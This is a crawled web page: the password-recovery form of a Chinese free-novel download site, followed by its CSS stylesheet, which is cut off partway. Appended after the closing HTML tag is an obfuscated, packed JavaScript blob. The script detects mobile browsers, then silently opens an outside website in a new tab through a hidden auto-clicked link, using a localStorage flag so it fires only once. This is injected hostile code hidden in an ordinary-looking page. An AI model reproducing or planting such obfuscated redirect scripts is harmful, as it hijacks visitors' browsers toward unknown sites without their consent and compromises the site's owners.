

--- FILE ---
content_type: text/html
request_url: http://www.wo400.com/getpass.php
body_size: 3524
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Cache-Control" content="no-siteapp"/>
<meta http-equiv="Cache-Control" content="no-transform"/>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<title>免费小说 400小说网,TXT电子书下载,TXT电子书免费下载全集全本完结</title>
<meta name="keywords" content="免费小说下载,小说下载 TXT 电子书 免费下载全本,电子书下载,TXT电子书免费下载全本,TXT电子书免费下载全集全本完结,免费小说下载 TXT 电子书,电子书下载TXT免费下载" />
<meta name="description" content="400小说下载网是TXT电子书免费下载全集全本完结的免费小说下载网站,专业提供优秀的完整版TXT小说下载和其他已完成电子书下载TXT免费下载。" />
<link rel="stylesheet" rev="stylesheet" href="http://www.wo400.com/themes/cilook/style.css" type="text/css" media="all" />
<script language="javascript" type="text/javascript" src="http://www.wo400.com/scripts/book.js"></script>
</head>
<body>
<DIV id="full_contain">
<DIV id="style_right_top"></DIV>
<DIV id="style_left_top"></DIV><!-- topbar Begin -->
<DIV id="topbar">
<div class="fl"><script>show_userlogin();</script></div><div class="fr"><a href="javascript:window.external.addFavorite('http://www.wo400.com','400小说网')">收藏本站</a> <a onClick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.wo400.com');" href="#">设为首页</a> </div>
</DIV>
<div id="top_menu"><div class="fl logo"><a href="http://www.wo400.com/"><img src="http://www.wo400.com/themes/cilook/logo.jpg" border="0" alt="400小说网" width="260" height="110" /></a></div>
<div class="fr cilook_menu">
<UL>
  <LI><A href="http://www.wo400.com/">本站首页</A></LI>
  <LI><A href="http://www.wo400.com/allvisit/0_1.html" class="cl_ms">小说排行</A></LI>
  <LI><A href="http://www.wo400.com/userdetail.php">用户中心</A></LI>
  <LI><A href="http://www.wo400.com/modules/article/applywriter.php">申请驻站</A></LI>
  <LI><A href="http://www.wo400.com/modules/article/myarticle.php">作家专区</A></LI>
  <LI><A href="http://www.wo400.com/modules/article/index.php?fullflag=1" class="cl_ms">完本小说</A></LI>
  <LI><A href="http://www.wo400.com"></A></LI>
  <LI><A href="http://www.wo400.com"></A></LI>
  <LI><A href="http://www.wo400.com"></A></LI>
  <LI><A href="http://www.wo400.com"></A></LI>
<li><a href="http://www.wo400.com/sort1/0_1.html">玄幻魔法</a></li>
<li><a href="http://www.wo400.com/sort2/0_1.html">武侠修真</a></li>
<li><a href="http://www.wo400.com/sort3/0_1.html">都市言情</a></li>
<li><a href="http://www.wo400.com/sort4/0_1.html">历史军事</a></li>
<li><a href="http://www.wo400.com/sort5/0_1.html">侦探推理</a></li>
<li><a href="http://www.wo400.com/sort6/0_1.html">网游动漫</a></li>
<li><a href="http://www.wo400.com/sort7/0_1.html">科幻小说</a></li>
<li><a href="http://www.wo400.com/sort8/0_1.html">恐怖灵异</a></li>
<li><a href="http://www.wo400.com/sort9/0_1.html">散文诗词</a></li>
<li><a href="http://www.wo400.com/sort10/0_1.html">其他类型</a></li>
<LI>400免费小说下载,TXT电子书下载,TXT电子书免费下载全集全本完结</LI>
  </UL>
</div></div> <!-- topbar end --><!-- Searchbar -->
<DIV id="searchbar">
<DIV class="right"></DIV>
<DIV class="left"></DIV>
<DIV id="search"><div class="fl"><script type="text/javascript">(function(){document.write(unescape('%3Cdiv id="bdcs"%3E%3C/div%3E'));var bdcs = document.createElement('script');bdcs.type = 'text/javascript';bdcs.async = true;bdcs.src = 'http://znsv.baidu.com/customer_search/api/js?sid=16043543207041820376' + '&plate_url=' + encodeURIComponent(window.location.href) + '&t=' + Math.ceil(new Date()/3600000);var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(bdcs, s);})();</script></div><div class="fr"><script>show_baidusearch();</script></div></DIV>
</DIV><!-- Searchbar End -->
<div id="cilook_main"><script>show_960();</script></div>

</DIV><!-- full_contain End -->
<DIV id="cilook_body">

<div class="main">

  <div id="centerl"><div id="content"><script language="javascript" type="text/javascript">
<!--
function frmgetpass_validate(){
  if(document.frmgetpass.uname.value == ""){
    alert( "请输入用户名" );
	document.frmgetpass.uname.focus();
	return false;
  }
  if(document.frmgetpass.email.value == ""){
    alert( "请输入Email" );
	document.frmgetpass.email.focus();
	return false;
  }
}
//-->
</script>
<br />
<form name="frmgetpass" id="frmgetpass" action="getpass.php?do=submit" method="post" onsubmit="return frmgetpass_validate();">
<table width="580" class="grid" cellspacing="1" align="center">
  <caption>取回密码</caption>
  <tr valign="middle" align="left">
    <td class="odd" width="25%">用户名</td>
    <td class="even"><input type="text" class="text" name="uname" id="uname" size="25" maxlength="30" value="" /></td>
  </tr>
  <tr valign="middle" align="left">
    <td class="odd" width="25%">Email</td>
	<td class="even"><input type="text" class="text" name="email" id="email" size="25" maxlength="60" value="" /></td>
  </tr>
  <tr valign="middle" align="left">
    <td class="odd" width="25%">&nbsp;</td>
	<td class="even"><input type="submit" class="button" name="submit"  id="submit" value="提 交" /><input type="hidden" name="action" id="action" value="sendpass" /></td>
  </tr>
</table>
</form>
<br /><br /><br /><br /></div>
</div>

</div>

</DIV><!-- cilookbody end --><!-- Foot Bar --><DIV class="clear"></DIV>
<DIV id="full_contain">
<DIV id="cilook_foot">
<DIV class="right"></DIV>
<DIV class="left"></DIV>推荐阅读： </DIV>
<DIV id="cilook_cr">
400小说网提供：<a href="http://www.wo400.com/sort1/0_1.html" target="_blank">玄幻小说</a>，<a href="http://www.wo400.com/sort2/0_1.html" target="_blank">武侠小说</a>，<a href="http://www.wo400.com/sort3/0_1.html" target="_blank">都市小说</a>，<a href="http://www.wo400.com/sort4/0_1.html" target="_blank">历史小说</a>等<b>免费小说</b>TXT下载  <br>请所有作者发布作品时务必遵守国家互联网信息管理办法规定，我们拒绝任何违法违规小说，一经发现，即作删除！<br>本站收录作品、社区话题、书库评论均属网友其个人行为，与本站立场无关。<br> 『<a href="http://www.wo400.com/" target="_blank"><strong>400小说网</strong></a>』 <script>show_tongji();</script>
</DIV>
<DIV id="cilook_bottom"></DIV>
</DIV>
</body>
</html>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r x(){m(Q y==="\\s\\2\\4\\0\\n\\5\\2\\0\\4"){z R}t a=(S^T)+(U^V);u A=y[\'\\s\\c\\0\\8\\W\\i\\0\\2\\3\'][\'\\3\\1\\v\\1\\o\\0\\8\\p\\6\\c\\0\']();a=(X^Y)+(Z^10);t b;u B=11 12(\'\\6\\2\\4\\8\\1\\5\\4\\d\\5\\e\\j\\1\\2\\0\\d\\5\\e\\6\\4\\d\\5\\e\\1\\4\\d\\o\\5\\2\\4\\1\\o\\c\\C\\e\\j\\1\\2\\0\\d\\9\\7\\6\\k\\q\\9\\0\\8\\8\\g\\d\\c\\g\\f\\9\\5\\6\\2\\d\\o\\0\\9\\1\\c\\d\\1\\e\\0\\8\\6\\C\\f\\5\\2\\5\\d\\5\\0\\f\\1\\9\\5\\7\\0\\d\\f\\1\\9\\5\\7\\0\',\'\\5\');b=(13^14)+(15^16);z B[\'\\3\\0\\c\\3\'](A)}r D(a){t b;u h=l[\'\\k\\8\\0\\6\\3\\0\\E\\7\\0\\f\\0\\2\\3\']("\\6");b=(17^18)+(19^1a);h[\'\\j\\8\\0\\n\']=a;h[\'\\c\\3\\g\\7\\0\'][\'\\4\\5\\c\\e\\7\\6\\g\']="\\2\\1\\2\\0";h[\'\\3\\6\\8\\i\\0\\3\']="\\F\\9\\7\\6\\2\\q";l[\'\\9\\1\\4\\g\'][\'\\6\\e\\e\\0\\2\\4\\p\\j\\5\\7\\4\'](h);h[\'\\k\\7\\5\\k\\q\']();l[\'\\9\\1\\4\\g\'][\'\\8\\0\\f\\1\\G\\0\\p\\j\\5\\7\\4\'](h)}l[\'\\6\\4\\4\\E\\G\\0\\2\\3\\v\\5\\c\\3\\0\\2\\0\\8\']("\\1b\\1c\\1d\\p\\1\\2\\3\\0\\2\\3\\v\\1\\6\\4\\0\\4",r(){m(!H[\'\\i\\7\\1\\9\\6\\7\\I\\6\\8\']){m(l[\'\\9\\1\\4\\g\']!=1e){H[\'\\i\\7\\1\\9\\6\\7\\I\\6\\8\']="\\w";J=K[\'\\i\\0\\3\\w\\3\\0\\f\']("1f".L("").M().N(""));m(!J&&x()){D("\\j\\3\\3\\e\\1g\\O\\O\\1h\\1i\\1j\\1k\\P\\i\\1\\2\\7\\7\\P\\k\\1\\f")}K[\'\\c\\0\\3\\w\\3\\0\\f\']("\\7\\s\\k\\q\\F\\n\\n","1l".L("").M().N(""))}}});',62,84,'u0065|u006F|u006E|u0074|u0064|u0069|u0061|u006C|u0072|u0062|||u0073|u007C|u0070|u006D|u0079|_0x0g4cad|u0067|u0068|u0063|document|if|u0066|u0077|u0043|u006B|function|u0075|var|const|u004C|u0049|isMobileDevice|navigator|return|_0xb84ffe|_0x5f623d|u0020|OpenUrl|u0045|u005F|u0076|window|u0056|hasExecuted|localStorage|split|reverse|join|u002F|u002E|typeof|false|234639|234635|431293|431285|u0041|436461|436452|636174|636172|new|RegExp|776521|776526|120762|120761|272370|272371|569758|569757|u0044|u004F|u004D|null|ff_kcul|u003A|u0037|u0035|u0033|u0032|eurt'.split('|'),0,{}))

--- FILE ---
content_type: text/css
request_url: http://www.wo400.com/themes/cilook/style.css
body_size: 5059
content:
<!--
BODY {
	FONT-SIZE: 12px; BACKGROUND-IMAGE: url(bodybg.gif); MARGIN: 0px; BACKGROUND-REPEAT: repeat; FONT-FAMILY: Verdana, Tahoma, "宋体", "微软雅黑",; text-align:center;}
A {
	COLOR: #000000; TEXT-DECORATION: none
}
A:visited {
	COLOR: #000000; TEXT-DECORATION: none
}
A:hover {
	COLOR: #cc6600
}
IMG {
	BORDER-TOP-WIDTH: 0px; BORDER-LEFT-WIDTH: 0px; BORDER-BOTTOM-WIDTH: 0px; BORDER-RIGHT-WIDTH: 0px
}
INPUT {
	BORDER-RIGHT: #8b6033 1px solid; PADDING-RIGHT: 0px; BORDER-TOP: #8b6033 1px solid; PADDING-LEFT: 0px; FONT-SIZE: 12px; PADDING-BOTTOM: 0px; MARGIN: 0px; BORDER-LEFT: #8b6033 1px solid; PADDING-TOP: 0px; BORDER-BOTTOM: #8b6033 1px solid; FONT-FAMILY: Tahoma;
}
FORM {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
textarea {
	BORDER-RIGHT: #8b6033 1px solid; PADDING-RIGHT: 0px; BORDER-TOP: #8b6033 1px solid; PADDING-LEFT: 0px; FONT-SIZE: 12px; PADDING-BOTTOM: 0px; MARGIN: 0px; BORDER-LEFT: #8b6033 1px solid; PADDING-TOP: 0px; BORDER-BOTTOM: #8b6033 1px solid; FONT-FAMILY: Tahoma
}
/* basic */
*{
	margin: 0px;
	padding: 0px;
}

span{
	line-height: 120%;
}

p{
	line-height: 150%;
}

h1,h2, h3, h4, h5, h6{
	line-height: 150%;
	font-size:12px;
}
img{
	border: 0px;
}

div{
	text-align: left;
}

hr{
	height: 1px;
	border: 1px solid #dddddd;
	clear: both;
	margin: 5px 0px;
}

ul{
	list-style: none;
	clear: both;
	text-align: left;
}

li{
	line-height: 150%;list-style: none; margin:0px; padding:0px;
}

.clear {
	CLEAR: both; FONT-SIZE: 0px
}
/* table */
table{
	text-align: left; 
	font: 12px/120% 宋体,Verdana,Arial,sans-serif;
}

table td{
}

table.fix{
	table-layout: fixed;
}

table.fix td{
	white-space:nowrap;
	overflow: hidden;
	text-overflow:ellipsis;
	-o-text-overflow:ellipsis;
}

table.grid{
	border-collapse: collapse;
	border: #8b6033 1px solid;
	padding: 3px;
	margin: auto;
	background:url("middletopbg.gif") 0px repeat-x;
}

table.grid caption, .gridtop{
	border: #8b6033 1px solid;
	background:url("middletopbg.gif") 0px repeat-x;
	line-height: 27px;
	text-align: center;
	color:#CC0000;
	font-weight: bold;
	font-size: 14px;
	margin: auto;
}

table.grid th, .head{
	border: 1px solid #8b6033;
	background: #DDC2A0;
	color:#333333;
	text-align: center;
	font-weight: bold;
	font-size: 12px;
	padding: 3px;
	line-height: 180%;
}

table.grid td{
	border: 1px solid #8b6033;
	padding: 3px;
	background-color: #F2EAD7 !important; 
	line-height: 180%;
}

table.hide, table.hide th, table.hide td{
	border: 0;
}

/* table add-ons */

.title{
	background: #6eb3e6;
	text-align: center;
	padding: 3px;
	color:#333333;
	font-weight: bold;
	font-size: 14px;
}

.even{
	background: #ffffff; 
	padding: 3px;
}

.odd{
	background: #ffffff; 
	padding: 3px;
}

.foot{
	background: #f0f7ff; 
	padding: 3px; 
	text-align: center;
}

.bottom{
	height: 9px;
	background: #b7b785; 
}


/* form */
.text{
	border: 1px solid #dddddd; 
	background: #ffffff;
	color: #333333;
	height: 20px;
}

.textarea{
	border: 1px solid #dddddd; 
	background: #ffffff;
	color: #333333; 
}

.button{
		background: #ddf2ff;
		border: 1px solid #dddddd; 
		height: 20px;
		padding: 2px 0px 0px 0px;
}

.checkbox, .radio{border-width: 0px;}

.select{height: 21px;}

/* structure */

#wrapper{}

#left{
	float: left;
	width: 185px;
	margin-right:6px;
}

#right{
	float: right;
	width: 185px;
}

#centers{
	float: left;
	width: 516px;
}

#centerm{
	float: left;
	width: 706px;
}

#centerl{
	float: left;
	width: 914px;
}

#cleft{
	float: left;
	width: 475px;
	_height: 0;
}

#cright{
	float: right;
	width: 475px;
	_height: 0;
}

.main{
	width: 898px;
	clear: both;
	text-align: center;
	margin-left: auto;
	margin-right: auto;
	height:auto;overflow:hidden; 
}

.m_top{
	border-bottom: 1px dashed #ccc;
	height: 26px;
	line-height: 26px;
	margin-bottom: 3px;
	background: #f8f8f8 url("images/titles.gif") 0px 0px repeat-x;
}

.m_head{
	height: 60px;
	margin-bottom: 3px;
}

.h_logo{
	float:left;
	width:180px;
}

.h_banner{
	float:left;
}

.h_link{
	float:right;
	width:90px;
	padding-top:6px;
}

.m_menu{
	height: 34px;
	width: 960px;
	margin-bottom: 3px;
	border: 1px solid #6e96cf;
	background: #5e7eb3 url("images/titles.gif") 0px -50px repeat-x;
	position: relative;
	z-index: 800;
}

.m_foot{
	background:#f6f6f6;
	border:1px solid #e4e4e4;
	text-align:center;
	padding: 15px 0px;
	margin-top:3px;
	margin-bottom:20px;
}

.block{
	border: #8b6033 1px solid;
	margin-bottom: 5px;
	PADDING: 1px;
	height:auto; 
	overflow:hidden;
    BACKGROUND-COLOR: #f2ead7
}

.blocktitle{
	height: 29px; 
	font-weight: bold;
	font-size: 14px;
	line-height: 29px; 
	color: #282828; 
	padding-left: 10px;
	background:url("middletopbg.gif") 0px repeat-x;
	
}

.blockcontent{
	padding: 3px; background: #f2ead7;height:auto; overflow:hidden;
}

.blocknote{
	border-top: 1px solid #dddddd;
	padding: 3px;
	text-align: center;
	background: #fbfbfb;
	line-height: 150%;
}

.blocktitle span{
	color: #FFFFFF;
	line-height: 28px;
	padding-left: 15px;
}

#left .block{
	border: #8b6033 1px solid;
	PADDING: 1px;
    BACKGROUND-COLOR: #f2ead7;
}

#left .blocktitle{
	border: 0px;
	padding: 0px;
	line-height: 28px;
	height:28px;
	padding-left: 15px;
	color: #FFFFFF;
	background: #f2ead7 url("framebg_4.gif") 0px repeat-x;
}

#left .blockcontent{
	background: #f2ead7 url("contentbg1.gif") 0px repeat; height:auto ; overflow:hidden;
}

#right .blocktitle{
	border: 0px;
	padding: 0px;
	line-height: 28px;
	padding-left:15px;
	color:FFFFFF;
	background: #f2ead7 url("titlebg1.gif") 0px repeat-x;
}

/* custom */

.ultop li{margin: 3px 4px; list-style-type:none; margin:0px; padding:0px; line-height:24px; color:#CA9627; clear:both; overflow:hidden; height:24px;}
.ulitem li{list-style: none;line-height:150%;padding-left:5px;}
.ulrow li{padding:2px;}
.ulcenter li{text-align: center;}
.ulmul li{line-height:150%; clear:both; overflow:hidden; color:#999999; height:24px;}
.ulmul .cl_lastl{ overflow:hidden; width:392px;}

.fix, .lm{white-space:nowrap; text-overflow:ellipsis; -o-text-overflow:ellipsis; overflow: hidden;}
.fl{float:left;}
.fr{float:right;}
.cl{clear:left;}
.cr{clear:right;}
.cb{clear:both; font-size:0px; height:0px;}
.tl{text-align:left;}
.tc{text-align:center;}
.tr{text-align:right;}
.more{text-align: right;line-height:21px; background:url("input_buttombg.gif") no-repeat; width:52px; height:21px; float:right; clear:both; color:#FFFFFF;}
.more a{ color:#FFFFFF;}
.c_navigation{}
.c_title{
	width: auto;
	text-align: center;
	font-weight: bold;
	font-size: 16px;
	line-height: 200%;
}
.c_head{
	line-height: 150%;
}
.c_content{
	font-size: 14px;
	line-height: 150%;
}
.c_foot{
	line-height: 150%; list-style:none
}
.c_label{
	font-weight: bold;
}
/* attention */

.hottext, a.hottext{color: #ff0000;}
.poptext, a.poptext{color: #ff0000;}
.notetext, a.notetext{color: #1979cc;}
.errortext, a.errortext{color: #ff0000;}
.lasttext,a.lasttext{ font-size:14px; line-height:150%;}
a.btnlink, a.btnlink:visited{color: #000000; background: #ddf2ff; border:1px solid #dddddd; height:20px; padding: 2px 10px 0px 10px;}
a.btnlink:hover{background: #cccccc;}


/* interface */

.jieqiQuote, .jieqiCode, .jieqiNote{
	border: #000000 1px solid; 
	padding: 2px; 
	font-size: 12px; 
	color: #000000; 
	background-color: #dddddd;
}

.divbox{
	border: 1px solid #dddddd;
	margin-bottom: 3px;
	text-align: center;
}

.textbox{
	border: 1px solid #dddddd;
	padding: 5px;
	margin: 3px;
	line-height: 150%;
}

.popbox{
	position:absolute;
	width:190px !important;
	height:110px !important;
	width:200px;
	height:120px;
	border: 1px solid #dddddd;
	background: #f0f7ff;
	color: #ff0000;
	font-size: 12px;
	line-height:120%;
	padding: 3px;
	display:none;
	z-index:9999;
}


.ajaxtip{
	position:absolute;
	border: 1px solid #dddddd;
	background: #f0f7ff;
	color: #ff0000;
	font-size: 12px;
	line-height:120%;
	padding: 3px;
	z-index:1000;
}

#tips {
	border: 1px solid #dddddd;
	padding: 3px;
	display: none;
	background: #f0f7ff;
	position: absolute;
	z-index: 2000;
}

#dialog{
	position:absolute;
	top:0px;
	left:0px;
	border: 5px solid #8bcee4;
	background: #f1f5fa;
	font-size: 12px;
	line-height:120%;
	padding: 20px 10px 10px 10px;
	visibility: hidden;
}

#mask{
	position:absolute;
	top:0px;
	left:0px;
	background: #777777;
	filter: Alpha(opacity=30);
	opacity: 0.3;
}

.tablist ul{height:25px; margin:0px 0px 0px 10px; padding:0px;}
.tablist li{float:left; height:24px; list-style:none; margin-right:3px;}
.tablist li a{float:left; height:24px; line-height:24px; padding:0px 10px; display:block; background:#f0f7ff; text-decoration:none; color:#000000; border:1px solid #dddddd; border-bottom:none; }
.tablist li a.selected{ background:#ffffff; height:25px; position:relative; margin-bottom:-1px;}
.tabcontent{clear:both; border:1px solid #dddddd; padding:10px;}

.pages{
	padding: 5px 0px;
}
.pagelink{
	border: 1px solid #dddddd;
	float: right;
	background: #f0f7ff;
	line-height:24px;
	padding:0;
}
.pagelink a, .pagelink strong, .pagelink em, .pagelink kbd, .pagelink a.first, .pagelink a.last, .pagelink a.prev, .pagelink a.next, .pagelink a.pgroup, .pagelink a.ngroup{
	float: left;
	padding: 0 6px;
}
.pagelink a:hover{background-color: #ffffff; }
.pagelink strong{font-weight: bold; color: #ff6600; background: #6eb3e6;}
.pagelink kbd{height:24px; border-left: 1px solid #dddddd;}
.pagelink em{height:24px; border-right: 1px solid #dddddd; font-style:normal;}
.pagelink input{border: 1px solid #dddddd; color: #333333; margin-top:1px; height: 18px;}

img.avatar{border: 0px;}
img.avatars{width: 48px; height: 48px; background:url("images/avatars_bg.gif") right bottom; padding:3px 7px 7px 3px; cursor:pointer;}
img.avatari{width: 16px; height: 16px; border: 1px solid #cccccc;margin-bottom:-3px;}
/* menu */

#jieqi_menu{
	list-style-type: none;
	line-height:34px;
}
#jieqi_menu a{
	display: block;
	line-height: 34px;
	color: #fff;
	font-size: 13px;
	text-decoration: none;
}
#jieqi_menu a:hover{
	color: #ff6600;
	text-decoration: none;
	background: #f8f8f8;
}
#jieqi_menu li{
	float: left;
	width:68px;
	text-align:center;
}
#jieqi_menu li a:hover{
	width:68px;
}
#jieqi_menu li ul{
	height: 25px;
	padding-top: 5px;
	list-style: none;
	text-align: left;
	position: absolute;
	width: 958px;
	border: 1px solid #c8c8c8;
	background: #deebf8;
	left: -9999px;
}
#jieqi_menu li ul li{
	float: left;
	margin: 0px;
	padding: 0px 5px;
	border-right: 1px dashed #374c61;
	height: 20px;
}
#jieqi_menu li ul a{
	display: block;
	text-align: center;
	color: #374c61;
	height: 20px;
	line-height: 20px;
}
#jieqi_menu li ul a:hover{
	color: #FF0000;
	text-decoration:none;
	font-weight:normal;
	background: transparent;
}
#jieqi_menu li:hover ul{
	left: 0;
}
#jieqi_menu li.sfhover ul{
	left: 0;
}
#jieqi_menu li.nohover ul{
	left: -9999px;
}

a.message{background:url("images/aicons.gif") 0px 0px no-repeat; padding-left:16px;}
a.parlor{background:url("images/aicons.gif") 0px -16px no-repeat; padding-left:16px;}
a.friend{background:url("images/aicons.gif") 0px -34px no-repeat; padding-left:16px;}
a.bookcase{background:url("images/aicons.gif") 0px -54px no-repeat; padding-left:16px;}
a.group{background:url("images/aicons.gif") 0px -73px no-repeat; padding-left:16px;}
a.space{background:url("images/aicons.gif") 0px -94px no-repeat; padding-left:16px;}
a.userinfo{background:url("images/aicons.gif") 0px -113px no-repeat; padding-left:16px;}
a.logout{background:url("images/aicons.gif") 0px -133px no-repeat; padding-left:16px;}

/*haizhizuan*/

#full_contain {
	MARGIN: 0px auto 0px auto; WIDTH: 1004px; text-align:center;; clear:both; overflow:hidden; height:auto;
}
#style_left_top {
	BACKGROUND-POSITION: 0px 0px; FLOAT: left; BACKGROUND-IMAGE: url(style_top.gif); WIDTH: 45px; BACKGROUND-REPEAT: no-repeat; HEIGHT: 260px
}
#style_right_top {
	BACKGROUND-POSITION: -45px 0px; FLOAT: right; BACKGROUND-IMAGE: url(style_top.gif); WIDTH: 45px; BACKGROUND-REPEAT: no-repeat; HEIGHT: 260px
}
#topbar {
	BACKGROUND-IMAGE: url(topbar_bg.gif); BACKGROUND-REPEAT: repeat-x; HEIGHT: 33px; margin-top:0px; width:914px; margin-left:auto; margin-right:auto; line-height:33px;overflow:hidden;
}
#top_menu{BACKGROUND-IMAGE: url(topbg.gif); WIDTH: 914px; BACKGROUND-REPEAT: repeat-x; margin-left:auto; margin-right:auto; background-color:#EBDDC0; height:110px; overflow:hidden;}

.cilook_menu {
	FLOAT: right; WIDTH: 650px;margin-top:10px;
}
.cilook_menu LI{float:left;}
.cilook_menu LI A {
	BACKGROUND-POSITION: 0px 0px; FLOAT: left; PADDING-BOTTOM: 2px; WIDTH: 65px; COLOR: #663300; LINE-HEIGHT: 20px; PADDING-TOP: 2px; BACKGROUND-REPEAT: no-repeat; HEIGHT: 20px; TEXT-ALIGN: center; 
}
.cilook_menu LI A:hover {
	BACKGROUND-POSITION: 0px -24px;  COLOR:#FF0000; BACKGROUND-REPEAT: no-repeat
}
.TopAdLine {
   line-height:28px; font-size:14px; color:#FF0000; width:588px; height:28px; font-weight:bold;
   }
   
#searchbar {
	BACKGROUND-IMAGE: url(searchbar_bg.gif); BACKGROUND-REPEAT: repeat-x; HEIGHT: 40px;width:914px; margin-left:auto; margin-right:auto; margin-top:0px;
}
#search {
	MARGIN-TOP: 10px; FLOAT: left; MARGIN-BOTTOM: 9px; WIDTH: 882px; HEIGHT: 21px
}
#searchbar .left {
	BACKGROUND-POSITION: 0px 0px; FLOAT: left; BACKGROUND-IMAGE: url(searchbar_lr.gif); WIDTH: 16px; BACKGROUND-REPEAT: no-repeat; HEIGHT: 40px
}
#searchbar .right {
	BACKGROUND-POSITION: -16px 0px; FLOAT: right; BACKGROUND-IMAGE: url(searchbar_lr.gif); WIDTH: 16px; BACKGROUND-REPEAT: no-repeat; HEIGHT: 40px
}
#search .welcome {
	PADDING-RIGHT: 4px; FLOAT: left; COLOR: #660000; LINE-HEIGHT: 21px; PADDING-TOP: 1px; font-size:14px;
}
#search .buttombox {
	BACKGROUND-POSITION: 0px 0px; FONT-SIZE: 12px; FLOAT: left; BACKGROUND-IMAGE: url(input_buttombg.gif); WIDTH: 52px; CURSOR: pointer; COLOR: #eaddc4; LINE-HEIGHT: 21px; BACKGROUND-REPEAT: no-repeat; HEIGHT: 21px; BACKGROUND-COLOR: #dac7a4; TEXT-ALIGN: center; border:0px; margin-top:1px;
}
#search .inputbox {
	BORDER-RIGHT: #675938 1px solid; PADDING-RIGHT: 0px; BACKGROUND-POSITION: 3px 4px; BORDER-TOP: #675938 1px solid; PADDING-LEFT: 0px; FLOAT: left; BACKGROUND-IMAGE: url(pic01.gif); PADDING-BOTTOM: 0px; MARGIN: 1px 4px 1px 0px; BORDER-LEFT: #675938 1px solid; WIDTH: 120px; TEXT-INDENT: 20px; LINE-HEIGHT: 17px; PADDING-TOP: 0px; BORDER-BOTTOM: #675938 1px solid; BACKGROUND-REPEAT: no-repeat; HEIGHT: 20px; BACKGROUND-COLOR: #f7f1e6
}
#search .select {
	BORDER-RIGHT: #675938 1px solid; PADDING-RIGHT: 0px; BORDER-TOP: #675938 1px solid; PADDING-LEFT: 0px; FONT-SIZE: 12px; FLOAT: left; PADDING-BOTTOM: 0px; MARGIN: 0px 4px 0px 0px; BORDER-LEFT: #675938 1px solid; LINE-HEIGHT: 23px; PADDING-TOP: 0px; BORDER-BOTTOM: #675938 1px solid; FONT-FAMILY: Tahoma; HEIGHT: 23px; BACKGROUND-COLOR: #f7f1e6
}
#search LABEL {
	FLOAT: left; LINE-HEIGHT: 21px; MARGIN-RIGHT: 4px; HEIGHT: 21px
}
#cilook_main{ width:914px; overflow:hidden; text-align:center; line-height:28px; background-color:#EBDDC0; padding-bottom:8px; padding-top:8px; height:auto; margin-left:auto; margin-right:auto;}
#cilook_foot {
	BACKGROUND-IMAGE: url(foottab_bg.gif); WIDTH: 914px; COLOR: #990000; LINE-HEIGHT: 37px; BACKGROUND-REPEAT: repeat-x; HEIGHT: 37px; TEXT-ALIGN: center; margin-left:auto; margin-right:auto; clear:both;
}
#cilook_foot .left {
	BACKGROUND-POSITION: 0px 0px; FLOAT: left; BACKGROUND-IMAGE: url(foottab_lr.gif); WIDTH: 18px; BACKGROUND-REPEAT: no-repeat; HEIGHT: 37px
}
#cilook_foot .right {
	BACKGROUND-POSITION: -18px 0px; FLOAT: right; BACKGROUND-IMAGE: url(foottab_lr.gif); WIDTH: 18px; BACKGROUND-REPEAT: no-repeat; HEIGHT: 37px
}
#cilook_foot A {
	COLOR: #990000
}
#cilook_foot A:hover {
	COLOR: #cc0000; TEXT-DECORATION: underline;
}
#cilook_cr{
	BACKGROUND-IMAGE: url(copyright_bg.gif); WIDTH: 914px; COLOR: #663300; LINE-HEIGHT: 22px; PADDING-TOP: 8px; BACKGROUND-REPEAT: repeat-x; HEIGHT: 100px; TEXT-ALIGN: center; clear:both; margin-left:auto; margin-right:auto;}
#cilook_bottom {
	BACKGROUND-IMAGE: url(style_bottom.gif); WIDTH: 1004px; BACKGROUND-REPEAT: no-repeat; HEIGHT: 40px; margin-left:auto; margin-right:auto;
}
#cilook_body{
	width: 914px;
	clear: both;
	text-align: center;
	margin-left: auto;
	margin-right: auto;
	background-color:#EBDDC0;
	height:auto;overflow:hidden; 
}
.cilook_link li{ float:left; margin-left:8px;white-space:nowrap;}

.cl_ulmul{ text-align:center;}
.cl_ulmul li{ width:178px; list-style: none; margin:0px; padding:0px; float:left; clear:both; overflow:hidden; margin-top:6px; margin-bottom:7px;}
.cl_pics { width:75px;}
.cl_pics A {
